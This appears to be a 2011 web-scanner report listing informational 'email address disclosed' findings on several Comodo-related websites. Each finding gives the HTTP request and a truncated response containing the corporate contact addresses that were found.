| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:19 GMT Server: Apache Accept-Ranges: bytes Connection: close Content-Type: text/html Content-Length: 13181 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... <a href="mailto:press@comodogroup.com">press@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /code-signing/ |
| GET /code-signing/ HTTP/1.1 Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 28306 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <a href="mailto:sales@comodo.com">sales@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate |
| GET /ssl-certificate Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 16793 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <a href="mailto:sales@comodo.com">sales@comodo.com</a> ...[SNIP]... <a href="mailto:support@comodo.com">support@comodo.com</a> ...[SNIP]... <a href="mailto:docs@comodogroup.com">docs@comodogroup.com</a> ...[SNIP]... <a href="mailto:evdocs@comodo.com">evdocs@comodo.com</a> ...[SNIP]... <a href="mailto:busdev@comodo.com">busdev@comodo.com</a> ...[SNIP]... <a href="mailto:webhostsupport@comodo.com">webhostsupport@comodo.com</a> ...[SNIP]... <a href="mailto:resellersupport@comodo ...[SNIP]... <a href="mailto:press@comodogroup.com">press@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-news/ssl |
| GET /ssl-certificate-news/ssl Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 13462 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <a href="mailto:press@comodogroup.com">press@comodogroup.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 16694 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... <a href="mailto:enterprisesolutions ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.j2.com |
| Path: | / |
| GET /?utm_source=trstfx&utm Host: www.j2.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.trustfax.com |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:53:00 GMT Server: Apache Accept-Ranges: bytes P3P: CP='NOI DSP COR NID BUS' Content-Length: 18427 Content-Type: text/html; charset=UTF-8 X-TWA-Web: pb:28022 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF- ...[SNIP]... <meta name="author" content="M. Solaris msolaris@gmail.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /Privacy.html |
| GET /Privacy.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 31395 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /about.html |
| GET /about.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 9597 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /contact.html |
| GET /contact.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 9361 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /features |
| GET /features HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 14026 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /features.html |
| GET /features.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:35 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:35 GMT Content-Length: 14031 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /free_trial_30day.html |
| GET /free_trial_30day.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:35 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:35 GMT Content-Length: 11442 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /legalandpatent.html |
| GET /legalandpatent.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 15509 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 9335 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /pricing |
| GET /pricing HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 10845 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /pricing.html |
| GET /pricing.html HTTP/1.1 Host: www.trustfax.com Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: AKAINFO="client |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:43:01 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 11:43:01 GMT Vary: Accept-Encoding Content-Length: 10850 X-TWA-Web: pb:28192 Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /sitemap.html |
| GET /sitemap.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 9639 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /support.html |
| GET /support.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:35 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:35 GMT Content-Length: 28619 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /tell_a_friend |
| GET /tell_a_friend HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:38 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:38 GMT Content-Length: 10863 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /termsandconditions.html |
| GET /termsandconditions.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 58109 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... <a href="mailto:customerservice@trustfax ...[SNIP]... <a href="mailto:customerservice@trustfax ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /testimonials |
| GET /testimonials HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:37 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:37 GMT Content-Length: 12128 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /trustfax-cms-public/dms |
| GET /trustfax-cms-public/dms Host: www.trustfax.com Proxy-Connection: keep-alive Referer: http://www.trustfax.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=DE6E6A027 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:40:17 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: Cache-Control: max-age=1800, public Expires: Sun, 18 Sep 2011 12:10:17 GMT Content-Disposition: attachment; filename="mootools1-2 Last-Modified: Wed, 03 Aug 2011 21:14:07 GMT Vary: Accept-Encoding Content-Length: 202248 X-TWA-Web: pa:28192 Content-Type: application/x-javascript //MooTools, <http://mootools.net>, My Object Oriented (JavaScript) Tools. Copyright (c) 2006-2009 Valerio Proietti, <http://mad4milk.net>, MIT Style License. var MooTools={version:"1.2.4" ...[SNIP]... lowed.",dateSuchAs: ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /whytrustfax.html |
| GET /whytrustfax.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 10925 X-TWA-Web: pb:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <a href="mailto:support@trustfax.com">support@trustfax.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /contacts/ |
| GET /contacts/ HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:30 GMT Content-Type: text/html Content-Length: 6226 Last-Modified: Fri, 15 Dec 2006 15:05:36 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... <a href="mailto:sales@trustix.com">sales@trustix.com</a> ...[SNIP]... <a href="mailto:EuropeanSales@trustix.com">EuropeanSales@trustix.com</a> ...[SNIP]... <a href="mailto:sales-india@comodo.com">sales-india@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /corporate/privacy |
| GET /corporate/privacy Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:23 GMT Content-Type: text/html Content-Length: 11011 Last-Modified: Fri, 15 Dec 2006 15:10:38 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... <a href="mailto:info@comodogroup.com"> ...[SNIP]... <a href="mailto:info@comodogroup.com"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/about.html |
| GET /corporate/about.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:29 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10580 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Vengine.com - Ant ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:31 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Software ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... <a href="mailto:vengine@comodo.com">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/best_practices |
| GET /products/best_practices Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:12 GMT Content-Type: text/html Content-Length: 20164 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Protecti ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/features.html |
| GET /products/features.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 13411 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Website Authentic ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/free_tools.html |
| GET /products/free_tools.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:14 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 15834 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Anti Phishing Int ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/overview.html |
| GET /products/overview.html HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:10 GMT Content-Type: text/html Content-Length: 10595 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Phishing Attacks ...[SNIP]... <a href="mailto:vengine@comodo.com" class="null">vengine@comodo.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /products/prove_it.html |
